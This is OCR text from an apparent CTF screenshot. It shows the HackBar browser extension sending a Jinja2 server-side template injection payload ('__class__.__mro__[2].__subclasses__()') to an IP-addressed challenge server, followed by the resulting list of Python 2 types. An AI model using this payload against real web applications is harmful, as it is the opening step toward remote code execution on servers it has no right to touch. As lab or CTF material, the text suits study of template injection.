 URL http://111.200.241.244:55104/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>,
<type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>,
<type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>,
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://111.200.241.244:55104/{{''.__class__.__mro__[2].__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All